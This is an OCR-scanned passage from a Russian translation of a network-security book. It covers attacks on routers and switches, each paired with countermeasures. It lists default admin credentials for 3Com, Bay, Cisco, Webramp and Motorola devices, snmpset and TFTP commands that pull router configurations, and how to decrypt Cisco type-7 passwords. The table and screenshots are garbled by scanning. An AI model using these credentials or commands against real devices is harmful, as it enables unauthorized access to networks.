Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

\M«ium^fi

1

IV

' V

И"

ШЙйчм

"

S

\ч

"

Jf

J

*<->,!

и

*%

Устройство Имя

Маршрутизатор Bay User

Manager

Коммутатор Bay 350T NetlCs

Bay

SuperStack

II security

3COM admin

read

write

debug

tech

monitor

manager

security

Cisco (telnet)

(telnet)

enable

(telnet)

Shiva root

Guest

Webramp wradmin

Motorola CableRouter cablecom

:..,.-

Коммутаторы 3Com

А

Популярность 10

Простота 10

Опасность

8

Степень риска 9

Пароль

<нет>

<нет>

<нет>

security

synnet

synnet

synnet

synnet

tech

monitor

manager

security

с (Cisco 2600)

cisco

cisco

cisco routers

<нет>

<нет>

trancell

router

«йИязУЭ

spfSr

Уровень доступа

Пользователь

Администратор

Администратор

Администратор

Администратор

Пользователь

Администратор

Администратор

Пользователь

Администратор

Администратор

Пользователь

Пользователь

Администратор

Администратор

Пользователь

Администратор

Администратор

Коммутаторы 3Com очень часто имеют несколько встроенных по умолчанию учетных

записей с разным уровнем привилегий — admin, read, write, debug, tech и monitor.

Если эти встроенные учетные записи окажутся незащищенными, то с их помощью зло-

умышленник сможет получить пользовательские или даже административные привилегии.

А

Контрмеры: защита встроенных учетных записей

коммутаторов 3Com

Для того чтобы изменить пароль, введите с консоли устройства команду system

password. Более подробную информацию по данному вопросу можно получить по

адресу

http://Oliver.efri.hr/~crv/security/bugs/0thers/3com.html.

Глава 10. Сетевые устройства

463

I

Маршрутизаторы

Bay

Популярность: А

г

,

Простота

Опасность

Степень риска

10

10

8

9

Маршрутизаторы Bay имеют пару установленных по умолчанию учетных записей,

некоторые из них к тому же по умолчанию не защищены паролем. Поскольку при на-

стройке операционной системы удобно пользоваться учетными записями

user

и

Man-

ager без пароля, то довольно часто администраторы оставляют эти учетные записи

незащищенными.

Это

позволяет злоумышленнику

с

помощью утилиты

telnet

полу-

чить прямой доступ к устройству и через FTP переписать на свой компьютер конфи-

гурационные файлы. Например, на многих коммутаторах Bay 350T имеется учетная

запись

NetiCs

без пароля, которая представляет собой прекрасный "потайной ход" в

систему. Более подробная информация приведена по адресу

http://oliver.efri.hr/

~crv/security/bugs/Others/bayn.html.

Контрмеры: защита встроенных учетных записей

маршрутизаторов Bay

Т Установите пароли для учетных записей User и Manager.

•

Отключите поддержку служб

FTP

и

telnet.

• Добавьте список ACL, чтобы разрешить подключение с использованием FTP и

telnet

только

строго

определенным узлам.

А Ограничьте возможности учетной записи User, запретив использование прото-

колов FTP,

TFTP

и telnet.

Пароли маршрутизаторов Cisco

Популярность

Простота

Опасность

Степень риска

10

10

10

10

На разных моделях Cisco неоднократно обнаруживали различные пароли, исполь-

зуемые по умолчанию для доступа с виртуального терминала vty, включая такие лег-

ко угадываемые, как cisco и

cisco

routers. Кроме того, на некоторых моделях бы-

ли также обнаружены установленные по умолчанию пароли cisco. Как вы понимае-

те, такие пароли нужно как можно быстрее заменить на более сложные. Наконец, на

некоторых моделях Cisco 2600, произведенных до 24 апреля 1998 года, по умолчанию

использовался пароль, состоящий из одной-единственной буквы с.

464 Часть III.

Хакинг

сетей

О Контрмеры: защита маршрутизаторов Cisco

Даже если вы измените все обнаруженные легко угадываемые пароли, установлен-

ные производителем по умолчанию, это вовсе не означает, что ваше устройство Cisco

надежно защищено. Поскольку компания Cisco не применяет мощных алгоритмов

шифрования паролей, используемых для доступа с терминалов vty, то, обнаружив их

тем или иным способом, злоумышленник сможет без труда взломать эти пароли. Не-

смотря на это, каждый владелец маршрутизатора Cisco должен как можно скорее вы-

полнить следующие операции.

Т Убедитесь в том, что установлена служба шифрования паролей (service

password-encryption).

X Выполните команду enable password 7

<пароль>,

чтобы зашифровать пароль

vty хотя бы с помощью слабого алгоритма шифрования Cisco (это все же луч-

ше, чем передача пароля в виде незашифрованного текста).

•&."

Устройства Webramp

Популярность

Простота

Опасность

v

'

;

,V

/••,

Степень риска

8

9

10

9

Джеймс Игелхоф (James

Egelhof)

и Джон Стенли (John Stanley) установили, что уст-

ройства Webramp Entre (в версии ISDN) имеют установленные по умолчанию пользова-

тельское

имя

wradmin

и

пароль

trancell.

Эта

учетная запись предоставляет злоумыш-

леннику доступ к устройству на уровне администратора, позволяя вносить изменения в

конфигурацию, изменять пароль и т.д. Вполне вероятно, что подобные недостатки име-

ются и в других версиях Webramp. Более подробную информацию можно получить по

адресу

http://Oliver.efri.hr/~crv/security/bugs/Others/webramp.html.

О Контрмеры: защита устройств Webramp

В данном случае самый простой метод защиты заключается в изменении админист-

ративного пароля. Более сложное решение, предложенное Игелхофом и Стенли, заклю-

чается

в

ограничении доступа

с

использованием службы

telnet

через порт WAN.

Это

можно осуществить несколькими способами, однако мы можем порекомендовать сле-

дующий. Находясь в среде программного обеспечения устройства Webramp, включите

режим Visible Computer для каждого активного модемного порта и направьте его на лож-

ный IP-адрес, например, на немаршрутизируемый адрес, такой как

192.168.100.100.

После этого отключите оба режима Divert Incoming.

•&."

Подключение к кабельному модему Motorola

через порт

1024

с

помощью

telnet

Популярность

Простота

Опасность

Степень риска

,!

'

>

",

О ' >

9

10

9

Глава 10. Сетевые устройства 465

Как сообщалось в майском выпуске (1998 г.) бюллетеня

Bugtraq,

программное обеспе-

чение

CableRouter

компании Motorola позволяет кому угодно подключиться к

скрытому

порту

telnet.

Как

выяснилось,

с

портом

TCP

1024 связан ожидающий поступления

за-

просов демон

telnet,

и,

используя установленные

по

умолчанию пользовательское

имя

cablecom

и пароль router, через эту службу можно получить административный доступ к

этому устройству. Более подробная информация находится по адресу

http://www.

windowsitsecurity.com/Articles/Index.cfm?ArticleID=9280.

Хотя на практике ка-

бельные модемы от компании Motorola встречаются нечасто, авторы оставили описание

этого изъяна, поскольку он наглядно демонстрирует возможность проникновения в систе-

му через такие "неожиданные" порты, как TCP 1024. Не разрешает ли ваш модем скры-

тый

доступ

через

службу

telnet

к

какому-либо другому порту?

Устранение изъянов

Возможность

хакинга

сетевых устройств в значительной степени зависит от объема

и качества проведенных в сети защитных мероприятий. Если вы выбрали пароли для

подключений

telnet

и

строки доступа SNMP, которые трудно

подобрать,

ограничили

использование служб FTP и

TFTP,

а также активизировали режим регистрации всех

событий, имеющих отношение к безопасности (при условии, конечно, что кто-то ре-

гулярно просматривает эти журналы), то описанные ниже изъяны вряд ли окажутся

опасными для вашей сети. С другой стороны, если ваша сеть достаточно обширна и

имеет сложную для управления структуру, в ней могут оказаться узлы, безопасность

которых, мягко говоря, далека от идеальной. В связи с этим нелишним будет выпол-

нить дополнительную проверку и лишний раз застраховаться от неожиданностей.

4

«°

о

'

о

Устаревшая база данных

MIB

Cisco и Ascend

Популярность

Простота

Опасность

Степень риска

-с-

2

8

9

6

Устройства компаний Cisco и Ascend поддерживают базу данных М1В устаревшего

формата, которая с помощью строк доступа, обеспечивающих чтение и запись, позво-

ляет любому пользователю получить конфигурационный файл с использованием

TFTP.

Если речь идет об устройствах Cisco, то эта база данных называется OLD-CISCO-

SYS-MIB. Ввиду того, что в этом файле содержится пароль для доступа к устройству

Cisco (он зашифрован весьма примитивным способом — с помощью операции XOR),

взломщик может легко расшифровать его и использовать для реконфигурации вашего

маршрутизатора или коммутатора.

Для того чтобы проверить, уязвим ли ваш маршрутизатор, можно выполнить опи-



санные ниже операции. Воспользовавшись программой IP Network Browser компании

SolarWinds

(http://www.solarwinds.net),

укажите строки доступа SNMP, обеспе-

чивающие чтение и запись, и просканируйте требуемое устройство или всю сеть. По-

сле завершения сканирования вы увидите информацию обо всех обнаруженных уст-

ройствах и данных SNMP (рис. 10.3).



Если интересующее вас устройство сгенерировало

ответ-на

SNMP-запрос и соот-

ветствующий элемент списка заполнен информацией, представленной в виде древо-

видной структуры, выберите из меню команду

Nodes^View

Config

File. При этом за-

пустится сервер TFTP и, если в системе защиты устройства имеется изъян, можно по-

лучить конфигурационный файл Cisco, как показано на рис. 10.4.

466 Часть III. Хакинг сетей

£*>

flodn

Suboel

Qpton.

View

ale

I

*.i.j

AT!

Д.Ы

!-

4f»

172.16.17.09:

Sy*t«HQ

Cixeo

3640

V

$

sy«e*n

HIB

't.

Inter

(же**

Ч,

Card*

€ -

IDS

,+•

Flash

K«Kory

,-P

Hub pore*

У TCP/IF

K-itvorJtf

.t

IPX

Vecvork

ft,

Rout*»

'f,

АКР

ТкЫя

'+

-

ШР

Seirvict»

,V

TCP Connections

•

SNMP^rj

P«c.

70.J.

Программа IP Network

Browser

компании

SolarWinds

очень наглядно представляет

информацию,

которую можно

получить с помощью легко угадываемых строк доступа

SNMP

В»

£tt

fio»

iPAddw»

Yew

flpdcre

Ио»>

аГаШ

*1%ь1и1х1

I'"

Совр«"/Я0

Oi

i"

IP

A(iuJ!-»ftJi

3

I

J

oii

*~

J

**rvic«

pessword-encrypt-ion

•

«irvica

udp-sn.vll-i«rv«r»

piitcxvord

7

08Z04I

inter

face

Ethernet

Я/О

ip

addrtf*

17Z.16.i7.,

litter

face

Seriall/t

ip

»ddr»««

172.17.1.1

255.255.255.0

interface

So

rial

1/1

zl

[INS

,/,

Рис. 10.4. Модуль Cisco

Conflg

Viewer позволяет легко получить

конфигурационный файл устройства Cisco. Для этого достаточно

подобрать строку доступа, обеспечивающую чтение и запись

Получив конфигурационный файл, остается лишь расшифровать пароль. Для этого доста-

точно

щелкнуть

на кнопке Decrypt Password панели инструментов, как показано на рис. 10.5.

Глава 10. Сетевые устройства

467

0»

E*

goto

FAddn»

Mm

Qpttore

И*

1

tnftbla

secret

5

tit

enable

password

eb

ip

subnet

-zero

isdn

switch-type

basic-nil

later

lace

EtkeraetO/Q

ip

address

172.16.Г

interface

Serial

1/U

no

fair

-queue

!

interface

Serial

1/1

zl

llOS

11.2

|

TAPS



/"ыс.

70.5.

С использованием модуля Cisco

Config

Viewer компании

SolarWinds

очень

просто расшифровать пароли Cisco, содержащиеся в конфигурационном файле

Если же вы хотите проверить, является ли ваше устройство уязвимым, не прибегая

к

"хакерским

методам", то можно воспользоваться базой данных Cisco, находящейся

по адресу

ftp://ftp.cisco.com/pub/mibs/supportlists/.

Найдите свое устройст-

во и

перепишите

на

свой компьютер файл

supportlist.txt.

Затем

вам

остается

проверить, поддерживается ли этим устройством база данных М1В старого формата,

т.е.

OLD-CISCO-SYS-MIB.

Если это так, то вам придется принимать дополнительные

меры по защите маршрутизатора.

В системе UNIX конфигурационный файл Cisco можно получить с помощью един-

ственной команды. Если вам известна строка доступа для чтения и записи устройства с

адресом

10.11.12.13

и на вашем компьютере с IP-адресом, скажем

192.168.200.20,

запущен сервер

TFTP,

то можно воспользоваться следующей командой.

snrapset

10.11.12.13 private

1.3.6.1.4.1.9.2.1.55.192.168.200.20

s

config.file

В конфигурационном файле Cisco имеется два элемента, которые представляют

особый интерес

для

злоумышленника,

—

пароль разрешения доступа

(enable

pass-

word) и пароль telnet-аутентификации. Оба эти элемента хранятся в конфигураци-

онном файле в зашифрованном виде. Однако, как мы увидим несколько позже, рас-

шифровать их достаточно просто. Ниже приведена строка, содержащая зашифрован-

ный пароль разрешения доступа.

enable password 7 08204Е

А так выглядят строки, содержащие пароль telnet-аутентификации.

line vty 0 4

password 7

08204Е

login

Для того чтобы загрузить конфигурационный файл устройств Ascend, также можно

воспользоваться командой

snmpset

следующего вида.

snmpset

10.11.12.13

private

1.3.6.1.4.1.529.9.5.3.0

а

snmpset

10.11.12.13

private

1.3.6.1.4.1.529.9.5.4.0

s

config.file

468

Часть III.

Хакинг

сетей

О Контрмеры: защита базы данных MIB

Обнаружение

Самый простой способ обнаружения

SNMP-запросов

на запись в базу данных

MIB

—

включение режима аудита, при котором регистрируется каждый запрос. Для этого сначала

на компьютере с системой UNIX или NT нужно запустить демон регистрации событий, а

затем настроить его таким образом, чтобы он регистрировал соответствующие события. На

устройстве Cisco это можно сделать с помощью следующей

команды,

logging

196.254.92.83

Защита

Для того чтобы воспрепятствовать злоумышленнику воспользоваться старой базой

MIB, можно предпринять следующие меры.

Т Используйте список ACL, чтобы разрешить применение протокола SNMP

только для определенных узлов или сетей. На устройствах Cisco для этого нуж-

но воспользоваться командой, имеющей следующий вид.

access-list

101

permit

udp

172.29.11.0

0.255.255.255

any

eg

161 log

• Включите режим доступа с помощью SNMP только для чтения

(но).

На устройст-

вах Cisco для этого нужно воспользоваться командой, имеющей следующий вид.

snmp-server

community

<сложная

строка

доступа>

RO

А Лучше всего вообще отключить доступ через SNMP, воспользовавшись сле-

дующей командой.

no sump-server

N

Ч / в

а

„•

J °,

*

Слабость алгоритмов шифрования паролей Cisco

Популярность

Простота

Опасность

'"'"",,

Степень риска

9

10

10

10

Устройства Cisco, по крайней мере до определенного момента, имели слабый алго-

ритм шифрования, используемый как при хранении пароля vty, так и пароля досту-

па. Оба пароля хранятся в

конфигурационном

файле устройств, а их взлом не пред-

ставляет особого труда. Для того чтобы узнать, является ли ваш маршрутизатор уязви-

мым, просмотрите конфигурационный файл с помощью следующей команды.

show config

Если вы увидите строку, подобную показанной ниже, значит, пароль доступа к

устройству легко расшифровать.

enable password 7 08204Е

Однако, если в конфигурационном файле вы увидите запись, подобную приведен-

ной ниже, можете не волноваться — пароль доступа надежно защищен (чего, к сожа-

лению, нельзя сказать о пароле telnet).

enable

secret

5

$1$.pUt$w8jwdabcSnHkjHFWcDav

Глава 10. Сетевые устройства 469

Эта запись означает, что грамотный администратор Cisco вместо используемой по

умолчанию команды

enable

password

применил команду

enable

secret,

активизи-

рующую режим шифрования пароля по алгоритму MD5, который обеспечивает боль-

шую надежность, чем стандартный алгоритм Cisco. Однако, насколько нам известно,

шифрование паролей с помощью

MD5

распространяется только на пароль доступа, но

неприменимо для шифрования таких паролей, как пароли vty.

line vty 0 4

password 7 08204Е

login

Слабость встроенного алгоритма шифрования Cisco объясняется тем, что он основан на

использовании операции XOR и постоянного инициализирующего значения (seed value).

Шифруемые пароли Cisco могут иметь до

11

алфавитно-цифровых символов разного реги-

стра. Первые два байта пароля выбираются случайным образом из диапазона от 0x0 до

OXF, а оставшиеся представляют собой строку, полученную путем объединения с помощью

операции XOR пароля и заданного блока символов

dsfd;kf

oA, .

iyewrkldJKDHSUB.

Расшифровать такой пароль можно с помощью одной из

множества

программ,

имеющихся в Internet. Первая из них, написанная хакером Хоббитом (Hobbit)

(http://www.avian.org),

представляет собой сценарий командной оболочки. Вторая

программа,

ciscocrack.c,

написана на языке С хакером Сфайксом

(SPHiXe).

Ее

можно найти в многочисленных статьях, посвященных анализу паролей Cisco, напри-

мер по адресу

http://www.rootshell.com/archive-j457nxiqi3gq59dv/199711/-

ciscocrack.c.html.

Третьей программой является приложение Palm Pilot, созданное

доктором

Маджем

(Dr. Mudge), одним из участников группы LOpht. Ее можно найти

по

адресу

http:

//www.

lOpht

.com~kingpin/cisco.zip.

Кстати,

по

адресу

http://

packetstorm.securify.com/cisco/cisco.decrypt.tech.info.by.mudge.txt со-

держится исчерпывающий анализ рассматриваемой проблемы. И наконец, модуль

расшифровки пароля Cisco был создан компанией SolarWinds. В системе NT этот мо-

дуль функционирует как часть программного пакета управления сетью. Его можно

найти

по

адресу

http:

//www.

solarwinds

.net.



Модуль расшифровки паролей Cisco компании SolarWinds

Для тех, кто лучше знаком с системой Windows, существует соответствующая вер-

сия модуля расшифровки паролей Cisco, распространяемая компанией SolarWinds из

города

Тулса,

штат Оклахома

(Tulsa,

Oklahoma). Компания SolarWinds разрабатывает

сетевое программное обеспечение для больших телекоммуникационных компаний и

включает модуль расшифровки в состав приложения просмотра параметров настройки

устройств Cisco (Cisco

Config

Viewer). Кроме того, этот модуль распространяется и как

самостоятельное приложение (рис. 10.6).

El»

EnciyptedPatswad

||7

08204E

ab

Рис. 10.6. Программа Cisco Password Decryption компании

SolarWinds

имеет графический

пользовательский

интерфейс и

является очень простым средством расшифровки паролей Cisco

470

Часть III. Хакинг сетей

О Контрмеры: защита паролей Cisco

Единственным решением проблемы защиты пароля доступа (enable password) являет-

ся

использование

для

изменения пароля команды

enable

secret.

Эта

команда защи-

щает пароль доступа с помощью алгоритма шифрования MD5, для которого пока что

нет известных методов быстрого взлома. К сожалению, остальные пароли Cisco, такие

как пароли доступа vty, защитить ни этим, ни каким-либо другим методом нельзя.

s.o'.,.

Получение

файлов

с

помощью

TFTP

Популярность

Простота

Опасность

Степень риска

9

6

9

8

Практически все маршрутизаторы поддерживают использование протокола

TFTP

(Trivial File Transfer Protocol). Этот протокол представляет собой основанный на про-

токоле UDP механизм передачи файлов, применяемый для резервного копирования и

восстановления конфигурационных файлов, который связан с портом UDP 69. Как

вы понимаете, обнаружить эту службу, запущенную на вашем устройстве, достаточно

просто с помощью утилиты

nmap.

[root@happy]

nmap

-sU

-p69

-nw

target

Использование TFTP для получения конфигурационных файлов обычно является

весьма тривиальной операцией (при условии, конечно, что администратор сети упот-

ребляет общепринятые названия конфигурационных файлов). Например, выполнив

обратное DNS-преобразование адреса устройства, находящегося в нашей сети

(192.168.0.1),

мы

можем установить,

что оно

имеет DNS-имя

lax-serial-rtr.

Те-

перь можно просто попытаться получить файл

.cfg

с помощью следующих команд, в

которых имя

DNS

используется в качестве имени конфигурационного файла.

[root@happy]

tftp

> connect 192.168.0.1

> get lax-serial-rtr.cfg

> quit

Если ваш маршрутизатор уязвим, то в текущем каталоге вашего компьютера вы на-

верняка найдете конфигурационный файл

(lax-serial-rtr.cfg)

маршрутизатора.

В

нем, скорее всего, будут содержаться все строки доступа SNMP, а также списки управ-

ления доступом. Более подробная информация о том, как использовать TFTP для полу-

чения информации об устройствах Cisco, находится в архиве группы Packet Storm по ад-

ресу

http://packetstormsecurify.org/cisco/Cisco-Conf-0.08.readme.

О Контрмеры: защита от применения TFTP

Для

того

чтобы устранить угрозу, таящуюся в использовании протокола TFTP,

можно предпринять следующие меры.

Т Вообще запретите доступ с помощью TFTP. Синтаксис команды, которую

можно использовать для этих целей, существенно зависит от модели маршрути-

затора, поэтому сначала внимательно изучите документацию. Для моделей ряда

Cisco 7000 можно попробовать команду следующего вида.

no

tftp-server

flash

<устройство:имя_файла>

Глава 10. Сетевые устройства 471

А Для контроля доступа с помощью

TFTP

настройте соответствующий фильтр.

Это можно осуществить с помощью команды, подобной следующей.

access-list

101

deny

udp

any any eq 69 log !

Блокирование доступа

с

помощью

tftp

4

.„

Конфигурационные файлы устройств компании Bay

Популярность

Простота

Опасность

Степень риска

2

6

8

5

Программное обеспечение управления сетью компании Bay Networks, диспетчер Site

Manager, позволяет администраторам выполнять тестирование состояния сети, включая

проверку

SNMP-статуса

устройства и установление факта его работоспособности с по-

мощью пакетов ICMP. К сожалению, конфигурационные файлы .cfg, предназначен-

ные для хранения параметров Site Manager, хранятся в незашифрованном виде. Помимо

прочего, в этом файле хранятся также строки доступа SNMP. Если злоумышленнику

удастся проникнуть на компьютер, работающий под управлением Site Manager, все, что

ему нужно сделать, — это скопировать конфигурационные файлы и с помощью собст-

венной версии Site Manager найти в них информацию о строках доступа SNMP.

О Контрмеры: защита конфигурационных файлов Bay

Самая простая защитная мера заключается в ограничении списка пользователей,

которым разрешено копировать конфигурационные файлы. Для этого достаточно раз-

решить чтение этих файлов только суперпользователю root (или только администра-

тору, отвечающему за настройку маршрутизатора).

Множественный доступ

и коммутация пакетов

Общая передающая среда (как Ethernet, так и Token Ring) применяется для обмена

данными в сетях на протяжении более двух десятков лет. Этот подход был разработан

Бобом

Меткафом

(Bob Metcalfe) для стандарта Ethernet в исследовательском центре

компании Xerox, расположенном в городе Пало

Альто

(PARC — Palo Alto Research Cen-

ter), и получил название

CSMA/CD

(выявление множественного доступа к ли-

нии/распознавание конфликтов — Carrier Sense Multiple Access/Collision Detection). При

такой традиционной топологии сетевой адаптер Ethernet отправляет исходящий поток

данных каждому узлу сегмента. С одной стороны, это гарантирует, что принимающий

адаптер,

где

бы он ни находился, получит, как и все остальные адаптеры сети, предна-

значавшиеся ему данные (хотя остальным сетевым адаптерам они вовсе не нужны). С

другой стороны, постоянно рассылаемые по всей сети пакеты мешают друг другу, и при

повышении интенсивности работы могут возникать ситуации, когда пропускная спо-

собность канала не соответствует интенсивности передачи данных. Кроме того, с точки

зрения безопасности, множественный доступ к передающей среде — это "бомба замед-

ленного действия", которая рано или поздно может привести к нарушениям безопасно-

472 Часть III. Хакинг сетей